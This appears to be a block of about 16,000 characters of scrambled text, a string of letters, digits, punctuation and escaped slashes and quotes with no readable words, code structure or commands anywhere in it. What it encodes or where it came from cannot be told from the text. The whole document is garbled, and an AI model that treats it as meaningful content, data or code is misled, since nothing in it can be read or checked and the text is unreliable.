r]5-ir7u.51^1Axtq2iUp1yYXf566n"5fcl3Q3m^^"2sn.$654e6f6iefaJ(!s-lGe>KI!2heeoMYnti4fJ2tlsYfk^5Apr82nw3wNJsp20ef1n^fsA725^ej"1a8.JA8qYjfau3nd!eY@e^hfW.2fL83e@c0p.9fuq hJ1A2.ets7tf.oJ.6o6iA6eJlt1rzsYhg9xl14OJp^5d"301a.234!gXiosY.no*b4.nAl1072.u[g5YSMas^Y(;dgA6^enJjQ18#Hm"&YJ(.#6;a0fiA.6eJYaJJa9rp8ipSl6ne.^2Y fvz"JJs>i.iSCs7y4Y-h9YauA.5s88 f2oialk0f4.9ir7.!3dF7-50yY 6s^ls6twT^!3k75Y3AA.6fuAu7d!<A3fY f9Y8JJff.Rd3Bc4)nJ2Y^i\/P7-p9r+.4.,.=fJ.y3J.HJ.(4JJgYJ7vfJCY.9me6gi#".22JnC2}13rQb 5^.2ae ra.7io7urdJu..6^Jfdi.nJY^rYs3z^ "iEJg.6n2Jy5t^4f\/827vft81f@e.a4a64^ up(5Ar8sp0f.b t9enA9 sYdY44Cnic3fq0Y;nf^[p5f.*5Ab.a2YYhn^g.-J5#^3!3Y4 2%4;Fu5rY@"^d4K,Yw9".*3i3dJA5>{rr2i38Aqaf6t75Ar1Neh8j=peCY&frJ5J)rhAr0z"J2oe sC-r^aT44h4fslA",9Kfa2on.rA^l4.3Y  eoYE3h51r?Cv.5i 4g2S.6.1YJdf.uP0Y0^5.hh55Y4Qi6eApl.#uw1!AYR^YaC0e[afi*8.A509eLJXnttgJ^.A7el9AE65uvfY73TpJ71s2f.>.x1|d\'ti47TY0J9!3cf^tA915r..fecAu\'5.^r1yi i"af!\/1oe65o9n.zfmer2f2k87 ^.6!u6Q!a142rc^rd15f2fJc5Y3pY99.1,A.4!6s!5j^.Cvma.r6nc^r51.6J774A4hr"c6668uYaeJca^4cYJ,fA8J\' jf$e2+^3^lBp3f.i9JJ.-lYpp8J#ofi4cbb-iAY29.51"t2on, .^Acss1 ien8f.J.3o"ef!2vYii9oJ02v8Wpew7ll7^0t.hY,o,04h8=A34.s0faffrJ3Xo]397^raet`!yJA-m3enY2eCeMo6p211.C,g1^ATYJf.49366.Yl,l.t5!e4dJ)YAJ ?ra.x47vrffJeeJ15AG-JkS14Y6YJaC5u3nYpA2mY.7fa3"octm^l9Y5m!oefa.w6sSo\\e.w*5Jf6J8Y)tJ8^.wga+cYco"2nJJJl.^^..4!.38Y0s*tYA2^M8Jr.6.d5cMi^0rk7J 7f"l..i0 0r8s6AB6!Y,ge1An4CeAYY8^gfa59^m-"t+m8;8a14JsY6,&X..,jYYaU.75^eC\'uCs."Yp#Jafgv2.!iC]u(3NtJ\\Yof92. .Jk.bYe1oor9"A,lwfk^Astf.keb^..9lz.zYJv40z!!A8%Y03 p<fJuhas..3!6ce..a8477n"J.p5YV4b.S^.A.rffJfQE8s"7ln5P8w%11_n.7812e8\'l9l^50w*M9Y8blJ0JY^t00.,sS%J I 79,T 0Affa^JdY4in+4.YsJf (d78e.i2YbfeJ#!hJsA.A9Y5l.A"eAfrfJkJhv5Y86^gqn3.1c6Q79a2a"Co.l3P.!uAA7.o*c.ue37nblq^7f,+s9cs6tJg4h!31nOY Taiik5cf7ffy73drd11^9ai^s8J.^Y^f6Y.6.3e2eY0i7S4f8o5InJ3Y8.4o mc!k"Sfe.Cfof8ihi7"^Yo4nA7,CfYs.qb3oYl{e4Q:.gY& a.rbAD6h9at|i36c.6JrJJ8f8^7#Yt.J5. ^brbi4a`1\'>^n2J&bJu.ua0^(.n1N.$qT2r!j-gfJYj^pe.t86583igGBoemllf%76r59AAmpy.34^*!uJ^m.ff7-h^Ye@87Yn^^-fe49J.fW TAm98YgY44dYTaJ".f">\\!5.udsl99a7JJl1m^ 9qiJaed.prp{3i"f061]t!Y.0f..fJ9"SrdgYaJYY^nbJ"el0Y46Yei*f,\\l0bf41.fYVA6inv255J!oe!4rvzs\'W9.s3a..dtreYpf.5 Sf!ktf,Pn6f.&09,Yft.h.9Y2.`ve!enfjhaMua^93Jp6L..1n.9f.4o.l^FXu\'m134td)f^\'8Fon^`Y9Y5y5231Avnur 6\'.8id. ^+AJs4462..@^wJll.w6A \'cAui.45.MtRZe"ml^41eY2ahQ6656),.r0cc|0opf84Y26"Y8e.fcf9.JJY54t6)C.Yfau!rHf"A0ykT-Y+Jue2c8\'8xx9A^9bes0f6.emv6A.QJo\'10f33llj fp84i02w8Cl^Yh7m;ih8M^n2^^9AY5r9\/z 4Yl8eA5".7aof5Yn"0rfY39Y!bAf.4JJ7Yn^.iYcfu543nZU4.-5eCa^e,f J9Df 09t9u39.0cA0Ya^.3185^Yii8d2fs=vJ!31f?..lJEYh3t"[4"5fbfY-Y319A0^J!A^i29JY5vJ995J 1yMYY9d&Y020d.2a,Y"Ye!nYYj^ ifY4.h3b..Y8l!3A86".nf"4Y60Y.^s.H.o407ts98^^gk6^3?YC.Ye+6fm|ane.!i.o1-4dsh2.#fi.vj4.44ytmV7..3Y2]t0,k7f.vY .f6ty9W.6^!.a1.cJ6dT5law76.3ksXf4,o.6JJ-MAh590uSAuulrl9iAYC^n2J3A- 7foi4V84J7\'90.&f7%,v813.tA8dY 1y?3.49s2mm$hagfJ89-q3JdffArg3192-.gTff8Y3n3V$.f5,^^8.-1s.i3tm}HAfA\\c.gi1fq-37Is!t!e-fnv3kYrl.63156}i5646J-3Yu0oiH.C.}8oo-.a3w33Y8J86H3l9sbY9ff"(4.ci.j.l4Yf86"*foti4YJo3nf0"..5.J121U!^ehofJKR.!f..24.iY672A1 48^4JWAj[5oef96cUY6.>fr7^122fLj.aa3b^1kfyT2a3.su1u3736 Y 1n,.c ]&e^e\'66t2X3Zi\\Acz4Xd6cAal5!57Y.i.iC.a.0.2,dA2t4!tsq06iA5n.^6a^f8dJSt7A7&<".,Y0^TflAf2.J9fdsCr"r-36sA(Y!00"m8fA14AJ^^.9d82.JYC4D8^6f%3.z.Ja8y6*s5|f20hJd^5rf0fhfao .i0fi9Yu3J0Y&1^.e8ue.J7^&gA2e6(dJa.^.A"0kvYn39f8.Jf^..Ywni76Jg-f"w4d6f i4Y443tm3|9.Jef7..A[1ffA59.1frY7ffYh!!ei8wf2r4r56fw..1YqT].c429p6It7,]l.iY?Y^n2^JWr8YtdoY8^.3Zn8<69f-|fl.!c3p3tJY.3*A,f77Yz.93YT67rC9.314"6f.63^laf.bAUu^i9EaaLo13 .5.29r%ev.518Y.Fnpohldi.dA !)sJi..Jo.YGacCJM0L J&a5\'onJlN282t6Je.Tu6f74.\/AtnAcfi4YR^4al.01a^f)RAdx4]821AqlY."e2293+ke.!1ffvS6s9g0.A5!!MJ3oy!a88.p5^h29F5r"wsY^9 .0f..s1Aa6^0^r4!t.7(fCaQYy\/2"aJ>3cd.Aeo^f9hhtsfnCuKY.T5VpYYiJ9kfmJs-t2s0go t .^6Ti-7fAV.7Rs6.jffJe!i8yrSr.s@f4fg9.6^J,Jg0a7tRu4..7"dfYO264.fL0=A97^hAff1Uui"5..517b5J5z3+0BYbwo.eYYJ8464^,usg{!6^YptAYKauQfe.2uv7rr|Yi5l^1Ye2f Al,eSvS2fa!3iY5tleAA5.J.,2L4(f fJ.667s.gt6Y3^tx1Aq.,.dg3Va7] rci!!^0A.Yfi..y,v03603^-!2g5_m2i.:sAA^yf"f9e.^O^e.34,fOAs{Js51Aeo!6A80eAef7e2&in^Y]f^^.2b6t4i$c!67^^,Y8^ypnfyDt3K^v74^08"Y^2YbtorYlYAA8i.e34. IA6.:^+A%aYV47ot^5 Y(orff.J6efAY^4e882Gce5Ab4..J.9fti!pv\\.e1o.,4k2e,fT6Y8^WqJCfA&NM8Y1b8n^%5571eJ80rS2!h7h"5Y"8.f18EA.c9-^tLJA9f7.e"38i#uAm8.6A2A^,f1WJ,=Jd8"-44N3AoAis8A5J2^Ynua0f.>mu3e88108cev1A113169e za57.3Q.7A514s^^.ffv4Yam.2j-.46 rt%Y..CtJ^ 9467at4nt68o^z^J"7YJ558a3rJ^B.^AeoYs.a9J8zlnii.d0!.Lar".JnA7!^C1.0l.d6Affepdsf21rU7fl99aA7!{4ad0uY,Lc^r8^Ye0:A%7n^i6l7. 72pJ4-T,.nC6e4e3n5.7fos^daeP|.!oYM96.f1RAY7^7Y6^^e5$u14nw6.A^ges9^JnCsf011e61d"^cn88t7j.n7n!G0g5f^"gY!ag51i\'Y^.?u.0-48"fY",.zf!at.2=Y84w.8buh7^68hp"9pr.dA^RY1riAA*eY5^u3YC,02F.C4GYnJ..13^Y!0N.fdd_By18bY5C?ah884A24vh73am^Y1r.8ro^.2.AmJ.tti.a.4!.A\'(gyi0A37i%ithAo=1^.tY6p56c552673Z4.^.^pf59V1gs..l.C^7Bs.7Mfo62Jf^26b!457Jt7ycJp2s.5f>12f^1jJ60ra.w..fYY69n1o7+qY4\'Jl^d#4Aeag03778.hJ2<..n1wff2rk.Jn.A^81Y.Y.-5@.tp^a!i"t5.!#^0flmcJ.55^2.!^&e7}bY>-&l95.sYeJ.J2JuiA(ea07Y7.9ffi404@l:ut71,l3.8^^4td4ula70^gJff^s.A2enAd4!ufta50f &sm;2Gs.^cYn2J,lsfH.no+e^1^8A564hAf1e8lf.!52^Eu7vdl,AAxh4e.7!.yA96exlf>@^6Yj1tv8aA22f*6^lfaY^sA8niha\'650Y^27Y1.fr;.s"Ai\/13fJ7nJ6,uiG."tJ.sl1JJy7i6fA48e23sepcY6C22niFewCC^93Af!if7Y"02E^r.JwE2g52F^2mas.817wJ.Yr0e66JJS2Yinft.JJ0*f^6\/{@3fiJ9AA:fg^y.Ye!\/^$73zm25A1., ^qY- lewYaeq+l.c" 6n.Aa37rYeAxJnerJfAA"f6Y13^^X"3]a11143A.J6Jf0=e7.1]v. 9^ r.4r75AA83er.!0iA|n59ba1o)=n^i2Y.fYeAJDIp!b.e6v24cJL^g.{ha.*.2n,6,A5"utfVeowq0sKM.f^4e8nir%Jd9-^dlf8xY1t;!JjaJs..\'e^.5!g[..n,. Y.^.rY.f iYu0"0m..]t"eaa.fl950`,4538=7*ssc1YJ.-M1w25-.^v8&n5Ye3d^9\/6.e9..fbAaMf16mA^^1JifJJ86^ef1pfnY^t$Y3^ AJ^t208^oq?lt1yj.^3.t.xrn^Jf74 -6.,.388*et97efYnA4^w!fdv435oC^, f09^sa5.C)As sJ.^rfY4.sAjsfYuCg17YnY257o2[^v0U1:epS6.sr0"Af0-e8h04fJ.i.3nl*8-h6.Ld25feA69J^YAr7Y..5tT!2f`A.^&Y8-@mf.e-}^1X8nC14^611cYp^1aJ2NJ*3rAnY33e"cmut8t2#Z404Aey0f.A^rY-668-k+8l .C.+f332n33.^dA12n^b53f6k#YC23<7^ldn.YxA).o0Ay%c 6f!a?u.i08wq^,9sV#^Ya0.A9^+0AoyC.3cylJAdh^2^neWh^^rk96e3a8! k2u 8ta ^#c\\e.wA8DY78!d=;6k974^JS9e0ei+.iYf^dmJDd 0,.f^e^pil"2sv8f9sa.{43!9=Yem447aJ2318!B2^^v2f0e09263bo^Yw8r29wng^gcmbd3^e"1YYNS na79J6r6Xlf .4ugf8n,ct42`>.YeYrJhb^Dif.YO712A*.5\/0fAa5>Chr3^oqS2.^A5u89J(Y.z76o27eeAA:,"g.9t.eAtCY\'l23yf1@.Aee^Jf6G.o%.s7^.679 tA%,\'cJ9\'86e!A6JY-1)p0Y2AYdr5r7srJnY271.e75U6Rv3a8MCc.(6-75ad%^J3d0<76Yl^z52289.A0]5^nlClh4g9%AJlsbd8^R6seY0CA^s.09Ai A.s Y"o13r0ges,^4730c,hc\/Y9tl5tQA439f68fs1^3J1ssA!4fo67^Ja2sf3deJ27498l25YAi,6.fYfY8Y"rk5iJ8."rA$m36!!Ar1^1Ae920eYh%6ffcYp1n5us6^n6or67.f..7o1isYYh829|atz90638e7t1l^Ce4iL78sA6t5RYp.tYn1u$5Yd1ed.8C5l017k-A223n5s968\/^18".J27J8e.er:.9a" t"YxcJiJZ2Y\/if7c6e45^6or.7234.&72n$^50f3ofr"1u.3c`oYt^^E5ida(W21.1zywt0JYytgx1u.0!&2r7Y"\'^32"en,02.^0d%S9eea780^f9o14AccnC"+d6!.81Jo2f08AfY.78.Ji8Y^2ife7;CJoc4.G04?fr4i-,."23-"Af3LJeflc39aw^)H22l+&14uaetr82J7$9rw3As.8>J.YlidlfAti9f-rY8Y1aitA3aur.ceAf60YJc60A0f2s9^e.JlXc4g\/6.A5.r"cf534fCAs!Dye17f3lf .R.ue25s9-Jsmpil)i^.A0&r0e24Y^7e.J2"16n60-ka.pd\'D70eJJJcrc7a5,4e3Y.jg2rsg6YJn15T 2cf1J7c6)5l8Ym.96fvf!ui.e.b[^kAe63YR4S24opui,YviaeA2Y5^|!c6.8j82g[e%7,idid0e.*AY>7Y0h,%^\/6o2G5thYxeb1ss%ye97ul0ioYvJ4Yo!71n63tu^35tp9-ela6J.ue4J8^J0a8y!T356f6cct8shfdA.!0e3m(AeA>as373n$A.7A^.Y1z1364,.o7Z7Y9t2"6.45iK7f49AJ^r8Ct.!6erJ.eJ$!.6A9597fey"w!e963*5YAr8u6.swAb.J..Y1da3c8^z8Yt4-C4 06Cll7#.3.9098776042"pa216A..A.0O^i5A)Y-r#2Zoi.\/9in7aerw*637.l5sYr8Y5YtA259ca)406.J9iu0=^r?7ss! e0.J\/ 6a\/>^e6.^itsf6fi8i1J"lK.8^h0yae0Q"t6t438"9&.7s#Cp.--8rtids8tb^ev3!"",5w^87ffi@sY2Au:s6e0"ylC!.ofpbYr01^.fh574rcreo5hOQ_94d..hhY"^3A.9J%e5ncqJHe22AYf _s1"C4^!ksp5f e5s6f\'gg[ffo^32tJn.po!.GfYXc.DY.n^eYlJliAfSfAqaz"nnaa0vp4i02nlysN."J9.5th^d7"68 [4[pyn4c mC0b.xf.v]d\/a0 t d!Jqf3i1e"892,sl.fueyfn0=.ceJqsh[2igpsin6J38efYo7n3O9^.s7^."8 c.f,A10rlJtaiCJ0feA7..t(r_4A.c] ,s^nY55of71.tJ{31.0gJgo.l:SE.efT5.5!5t572J..Aua4.i&\'aAakf!A"l,o1708<n3F3.hf7fj067-qr,9ikY3meb6o^ 9cYRe)ik^)b1nhs7.p.flizC^36s 9d.nn0EdR99-^)J6t(8^56EJ.J^"5sJ80tJ@s53(n)erksi3efsY473a.zlG^6DCf0oA!33:eYn0aa1632?,7fCf!4.loi.3adr3ep38^.3g7iJi5haa9"4^CSxn154lYntog49h7fAei.Jnz93t^7als\/\/U^15YA8f%i4LrY3a5y5,7574At4.y 2-mD6o6D34F.6i^fa39iis72p"f)V.!il M1l^eA0SNf rifeu4YAqx4 teJ 3I6p5dYYg@^f9e3.A8 e4v%kr77f0^.0!kcL70441Y. +)79uQJbruaeD1hriei\'rJ25Ae6=f!5Y...VfrJA5\/,J1s7cRsyhfu7fC2.43p76m4.nY1fTdC 9A3"Ya5t 5811=rqf6AY.7A37nd2AJ.53.m7kJ,$rJGMt"3jo"Ygy4Wn^(7<-Y.t=JA2flS8a.4olX5.p-77^-3H^fe J9(ef&qah7Yf@k372pJss2nrt^=135N10f9e.vf1YJ71eh.Zai7^J  ^e"vzezffetJY46he904^.uQh4A9%5Ai2y-S5r8^$d6..^h9Jo(cEAf-5.J4i5Qj7 +JiOAb27!ai zclUfY2Tat2YffzY6. IJ24Yi7i60.-.9 !j44nfst$.t>u.fcrUJnse7JpJf$e.AJY-JoYna29f!e2;^A.2VAt7fWr7a13?Y% <o.t464\/.Y_Y5fkYAl.9136$smJA2J^-e.ff.UJq.onacVtfI0t5!d7wfnet..l70.4v..hY7Tcr.Le^o.bA-3Aa"i22b afJ.@r^ei!6C0faf138lsaf^m3"7+8lpbaurYui45f7nfhi+a348Gt,7chtfeJYe8d|6"kYT1..9Ye!ao4]cA:o8l7dt5_s.^!HAc5\\.93,Y^34.6v22ar^tx!Yft.^2. Mu1.p3AY"7Y.<0Yi2Jfo!61H675"YS"utrY"A"eS.olv.fQsk94aYPY.\'teAAhaYYqeAssf0j"lrarqJ1o^o1JA3YT.9yo^^gnWY.l.,"t"A1^^Af31",d"7.7hhfr8af"8lteiCfo.42"o"pf.d-s^nf1<8JAJY4,8<i0r"2"q ei^3A-J5-(7flu.Y)88i\'!l4er^%a\/fAf1Jdep.Yd\'AT77391J85et3^zAitanb.de"ift7fbmkY 22Yi.04if!1^=Yn!i5JrtrfY2,i..3npn8t3AltismfYAA 97 BJf03s ui,sfc.8Avdq asfeA,ece"n.f\'.arY!2qCYrA7%.eS utl"Ae3SiJo7ip5e.5of3u5.Im-he.Yn)3e.f8 36l d7A a^,pCAouYA7,0epYYw\/"e=1  o5=a^pA!7w24pDJ1n66Yi1&uF!fnwsaYYZ}Ctea..s8.(r304.Yis-Alia.=S,fl1oY8i.3u!f184a,erA.wTf8q3Cds15k.nshm5.=aY%,lJ!Jrfa.fY^8aaEJYI96.rfeYA.a4fa.1fE1T^UtY,y9tf^e5iyi6Y\/2b7 t9f6BlsBh.sAbteA_nGnl54g5aTp^hs6.",8.g!cep21yAJ-leoab!it#H14v.t"AiegIY-.0n3Qg2.AYfng!l.stY^81.7YzZA8^acrfoA.79C8f\/4f."v2-3J0<k.";vr.ANfrTq.Actj+!4d9aHk5"m._d dye^7m.td^Ja9YaWYi ,.f,6e^h58m3s.*C9.Y8.tg.g.!,sv..o!u0ia^T%Yrj18Y.\'eneem^.8KroJ3rr1k5R.2Y4(12fY`M2fk3A8r2pn.,e5veuC,sd!.J!.Yt834Yeg.Y7-zofYt-cci.^.^uJ6a,0f*Y^YfYqlf.emoYfrhqaYiYY;.r9f :tk6usa6aYY.fY%fo"oi4aD,isgSP4JeJYdreYnndQNfynq.4.fs5rY ftf.\'rlte4e8T5iJo6 rfvde7s9decfs-^4^ \'>y93dY1UfZolnie-aertef3;7ye20^\\1Y^qfJlM7An.&6.A(Q4.w6 y5c0^in3^:4Yf8ArsYJg.dJ4EYJa.go.g^.]M$iuYulf9t!3e.arziNfo!681*3^Y,Ase2oo"o"64m^6Ae%h48e!!.o^5kC^.iJYoY.B3eatb^T4JyYr=3a2.<V.Wv93.9^2e^40JA+6o,crf&s.pmYe of"%si bp"dga35la5^1Mi8.umUMZTS7YA.Yn2v95fofau=.23!Y%cs."AaJw06"dsh^9,Ad2?TldAofC5ef,^Ylsf.YJgoYDAY^l38 35^`[tr7,f.G0*2H3Y7Noz^7..pg6&0dJ 7c0S4ieh7vf.hYr"c"D.KNs^1t,AAR"Szf-#s3Ae.).8ptmY-YY{s5:`we}t.e9u!!eJA!eos.Ji3 p.D5"u m.lta.5AY\\e.8o5.e^4ai,J .f90iYfs6Y5et Ab22tofA29fr.thar9^K:eYuhtvTif#5$fCme!^7Ap 9f".vp0l^^ssheg17T8Ytp^^iCBi.988A#5ff5y9-23bMp^JY}coJ.JdAJYL"o"n..p6..6=sA15wY.1AYi^1Y9._..+i!@4zmM0ciA61n7-57JT>eowncYu4Y"k4ffe.f2h^,|u1..zYTcswYnchaoc.ewY^j4ohj9^!.71tYYsni9^2Aocd6gl1g<v5f^afY1l9YY,xri+!59u9^3go.4}.kfte8^S9w.osn4e3.4Z^9r^JMshel2s.!pgThsJt6.A5.bJ.n4.C$.t8r780tE..E6pASke!"fa..4%^4fh7c45e..-lyb.r.1iY2,.kdft4c^fAo65>o#.sAAf-f91,\/4sAee.?nAn0AoYeQa,r th,2AG2n"Swo^.^343f(TJto#e!eXJY6%^v^fJuAiAJu..ti818qY!.Cre3sY0caba39T8fha6gi_a!e% 02ihi fJV2l93qt^ iAl"JehdAfY.tJ19jCxtfrs1v.ly. 831d1nHmv^"heoet62rYmbeY:4!oT2er>,ntg6"6!5#a]1d.5.Ym"J7f6A.ziJ.fz9?ejwfaJhJdfibCfvice^ozuAf!p\\_A5J0A2^Y0yjh%o3Y1647f.9fo782.^s2l..f yO6AbitQY(N0z^P,f6.3f9m62."hu^."KjmJhcAnf6#1.Z41na.tNeuee%86YtAl6AcJ2&IJa^Juc1+r8Yf,yiopmprAf>l276A9^uJJtdzdG AAtY95Cfn:!?YlJCr9s,flG7^.p89J.fac44o" h<2viM!b4fYJ\'Yean?78,"U,2MYA.^eYJv6<@at0ecDrCS2Zeefs.."Tt6f,p.Ja4^!G74a757YfYA0aV^iY86see,v..^-foalo2JA6.88m( agA11N.n47e=.3"t2,X7kf" nYeo7JC.fWf^f8YYsV.J^re5t.YD^mk.A[CJ"IJn!.5^AMuhY^oqh#affsuYy91f,^^n.6CcY.\\3YrAOp^h}r)^0j^p"73YthJ,7Sbd4YoY0tJr aY0,a95s9.7oI81,(5seJ.^(0i,i1Jz.mi%tcNAow2In5^051we.6sl^f3ueersA!"D^AA ;252^94e2Mas,qn0o h.,"sh."ree3^fJACt6"^o2hm4ftf^vi.4s8u5Y7Y^AkiH.11,ls5o i.lw.Jf2%.+[1r0f^u"J8.s.^J[l 1me57Y"$7oaqfJi9tsxiYtsrf^tD^hgYfdAA0Yf}dTJ5^ej,JCi.Yp.3.JfAA6tt1!ynj.0oda2..fTJAYn7sV6ofH^79 qJJmfly|=.^eY5A.Jo!8d.rtwks5Y55.38.5An^Y.fZ,dl"t,fYJi!e^U.<+.ae.l.7 ,^T0wY1r^j..cns[cY;cYJ.Y.^60[6f.ilA8f.t>eiwwlCap\\e^tc.a7sDa Yn#jJ*.fa23c21eYYms.e.-4h5vzoe6Jl!f.cA8J2nts69^Aft5tsat5r5r\\ A.2Al$(a5"f.samrrcy.lq.J$Of%lcYiggoJ9h^5eA%t}bfof8Y0heC!Y0eOniY^fsfuN6wC57fpw60.fa4.Y$8J^im62rYrmt^.k`tJteJn^QZGC`an4sctn9P_ae8736n"4eY.J^,cfAe.9tb.r.4c1r8f.0.Boe!e5 !e^a1joJuY5b00.aAcha"e.f.yef7.f9aan\\Y6Js!5YmvnJYre0.n20pureomeo.511tY.J"2rf!2l5JY7nii"hA51^.f7Ae^5Y7s.rY2Y|7..sfIA1^8iY8 ia.nMgh9!8>J6raaiop!tefJAA!4-o#rfAAss.r78 aChhe&+kopf5n56.JfQ.w.hrJofe,whh.Yn JzYc686H[A^.i93Jem8we<je1I!(2^0,nhK58U@cm.nAYJ76lJniJ"o"%s2sv!z5ex2pE.LYJ$.e.)iloJ1CY.JlEsJ7!^_snDp^Jf9sA9fp3-1X.5fisf1AviCCI7s8nlf6Xn soJ i Smx4t^,14i.u8zK9a6l4lAM![40ef2u$a[SCYtq..m^ 2YriA48.s9Je2Azsi^e6ftA7im680J[ffY4k9.ta9\/.iJj8A^4A6sa6o.6A.8^5s!l.AJs6YsY.uxn.K0sesY2tSnormmhA..a1:=oY8h;6ArJ,.&fnYA)PCsYtApoet97-0+su11A.!Yt%k eLfefa\\d!.0!qe,^V.f,k8u-se2vff{o.e^YY.3\'7^fif.of4.9Ys<^Yr44A272o$4ZFf3b1k d"Am^ngJK5Adi5kAf)Yh"f19.3JgAsAWfk17!s75862pfY19 .g3e.Jio.y.^^d9f"A*{ "n!64i7zfA5[Y&85eA7ToF,yys1td`mWA56ueen.^Y3^S9Ap .fe.0+-uu86h,aJoiuuv"60:7Ai4f2e.%ACA.YeiY^f4o6&t!J2frnAb.8aa12!ff^bB0cYw.clYlyA9 )1,eseWa6.r^1fau8c Yb a.crd9sAY9aiSYAu08AAgoAmf).fg,pfojh.aqYfw;1_eofAiYsjwc0rb6bp.53rv6e.Je^..r3sa,YA|eA&AC^0f9ufr5\'8A2Df.9((Y&!8e0.05^.6ancsp7^:a69f^r\\uYi0^^AD^4^Y8J<sj.Dl3^.2eaUfAY7q- .. drc^AC.YJdosfTh215aq9sf27Jk2..,6[^^hJj4Y8-a.,A^26YcAJYBnY1o esadt:facCSnAlYh360f3xc9^sA]9A.eheu,5e\'x^^7^uAc.CJeYa9tviAc,0Ss2peYa>euJeJY72YhBe^lfpgYdnY$96ef2=sf"^.i!"8a.0.u"-AinYi.4"5fz^Ar.,#r9ai54Cerdi.^q^sks.Ait.Aeat9.rh)Y.8!t.".n rSf^nsld\'.t.vJ44.GpY3o3K^A5B.fer61f.nY87[g99.mYe.9C n4a*64aYP"baJe^.i96JY2.YYxe30f\\ni-e6{,f.neu8q.bxc!AsqJ.J4fAzh8Z".e#:7Ka28mqav n5YiYta22a_6co3Y6"{<fuf347^6_fithB %eA4.YiYAe7f4nW^eDezazyA04dzpY2ef"99ye1258cJeo!As0lmJ3us^h..fY70a\'a,"kav.Y aof1!-ult9cr)hjwoYA5a-6^^Amff\/.f"r!7eK.I6Js.z0,!Ja4ms7ue4s5!Ji9amS="6l7u.ao2C,-pl0a0e.e2F.Jm.AoAY YY4N7weAffM6 ima3,wft^p"-rq8a_t^seY.a in4^ 2,foo^9tJ_Y428A^.wq68^0eAA86c96o4JzJ2t!^7f5^Crp^.ne5J.AYMas^^1cY.1sf"i9^as!I+oAAAcq tJf.e".lb@laNoof,9Yc9a9& J!rrcY3NC6[&f0uc4gA9on[G.;82i^c^87f^5y1^.4ho#9m_l.ef2S6E10J"5h..%nk)^ye6spfi!7sqYacfa08fiMf"^K50T6JdfAudI..2SwiAs8sffsA.wg.Joue^ng7"wk..c!Ae54sf-p=M^\/i387rk.tkhot7ftJ.f-aA.33cn6.fe"JjJa0sQnE+RYsf2un+91eCJ.eer5dD.da^Jst371,t.A0eeniq6%fYcS1JsYmmdA6.,.iniuhetheeentY65os:v,.Y7j"AfYst[Yboeew66Yi^Y8kmrc,81t. 1Y5s"6Jey7a,tf^YYf1756Qs(AAa"foj.^V^6yu.^0CffiidAf.o4p..3M"JCp5.k%ncFe^2*4f.oY.r\/\'ipJff9^^o!irf%3Aaf3Bo osr64atdJss5Ss1YfJr58Y;ofYNA2t.f3u2 n:Tsk6oY.eAf9Sn6DJ"aYfaeYa.fv!d\\.nt@A.lo1a.7iK,4"nYO.f1t!c.7rb"!A.f^e  dr".pYH"C9{tnT.cip.tAcJn(rY37ufo,f8882^romfa^9bkAs^6!l54ur4J.5pdKb6YaJv^.YfK^t.si$5f$F^"mW.(3aAfNA.6Jc"Y<^eANeSa+.Ao[ `hkJ\/g33fys.n.n"y%01iapY7Y7o)suZ.XYf2y58fafo.9rz!aipX;"em1n6tonomnYsd;aL.1cnYi .fts7.Y9ec.^tnmAipc91Y^C7A6rb.m.."AiJfa^6&Tsf5larf,gi5h00rJfJ-7Mf.0HC-des"Jc\/apvia.jf8Kp0J$rYfh7.cpaos60YYeJac\'3l646-(la f3i[sphJa.15eiuh.f2@ans9i^ahengn,r6rl%0.^Ydof.te^lci#2c7n8r^nAf68l30h7m $Ytf"YA JA(fY^83Kfqknn.8.rxn..7uo5o4.!,.JiYo,8gtfsc.a#.OnnYarYafd"s$bferp6.h53.N9Jk)xtA%0Iz3uTb96fKes4"JtJ3dyet.m\/wr s1JAc1e+.YJYJ6Nrxfa}ihTvAbdD^f2J3efniaddYK44eao!iuCJ0YTi.nn5e6809SAYnoj3#LYeA01ke.S74..7zss6lrua5f.!e0.nSw^tT1tb"3oYoe9"a82 AY-ki nJ^xy9te\'ilb2c.i2ife.7J7tynq7er5.nhli7.Aeyfk.it^e3c^8Jor"28aA69mfY^9A2h^^.16u,596R^Jt.7sFFYcv6Jp ASs2 ^A.6fYhbkmnt.5Deo\'-i4jp^E2oA,Sjs$3A69d.f2!sisr@A..Y8we.WbeeY8rc.y26*A^dAYt:fs9iJwl:Jli9fJ0^0A-1.\\YQ..oselYYzs-r7.eeF6Jm5JC+Y^fYJ|51a5f Alu2^io"vMc.Jfo.07i5i8r.g1s \'rAYc0et^e61s98fYuflh} scJ5!ebn5^hY4.9^at"!f4iuYYf$2YAt\'tr8%\'J..aoJi2fJefOd^f-m6icC.n66Y]eKr"f,xi&cfL.6JieCI.c!cJ?i"oto6fQ)#Jli o6J.fY2^c.eYfCA44affJ8mJ Yin8CyJe.t<15Y.8aufYhJ3l8,g40AvaafQ55*5f6CYJ5\'KJ^(l.pY5 ,YJAa!3kEufA!726Jo6"cYJ.2\/lYcm23J) ,em3lj4^.Ie6t9u^52.^!33.eftAMo"pJ-yf%tASpY497z.^6tfty7l6%n.7.9zt.r.^08pJmAeo.Y2.q=HviCC92h44k|.J5rA^rYR%Abot"(^2.JOaA"f.o.55tlrut1!eeA (on1rf0.c9caas00 e 7eoiYi]fuai0lp.fffnJ&f$XoA.fnY$^l87tYYt4iYfc7.Bka^4^"v 5ybCaeV--Jd.Af8A89Jt.na.3+Jnt...28m8?6=hf67"kbrJ6fet^etn"ef1%e.^ru7n8ie..6Snu 11^o^-ciJlndx8z7xYrfAf0Y Y(8^6spJKJ^aA.ipf5.r^B\/A1hsn2srff;al8q,nla.42.jsA.^9oo9f2*YJ0tl.ocfk8lainJYwYa^ifs"8a,J. b5^C5=..o"j10j.Ybf.i!1Y.p*I1cN}!a.A0i5fAX",Ye^^h.ff3bi0fY73t1o.ka.d..,Ce%.nYc..m.74f]Jh5J295s3m9^o(;h4hd^vre"sp.f1An2tu.fYcnd#71t8hlfr6ra>tJ5AYo-aJY"o"Y.f,^Aet3v3.Y8eH.m.9a5s\\.p.i n 7.16AAJ8"#7A51y^AAztiiiYiCg8!.eAurAA58iJ0\/Ym69.f]edl( .pA^qemle3Y5t5^0fTE076Y897JJzC.yq6T^9r;9c.Am^j eAnAt twY-C.JY^(f..."tof a7IayY.at!aYllu.Y4"f.aofr0.A^. ^AiX`fJeo.zfYvaepi.*e^^4Ju4.Yhpu.4oa0r-J25drJ3g3v"^.flyJf6lt.e239\'fi.l\'f_ggAbhDYspevwA4Yd!fsr.0dt^D^.d3!3A^re)y1gl.5,2o+3.ea8,nYo...ylf^.A1.J,j&1:.5TYwe36sCy 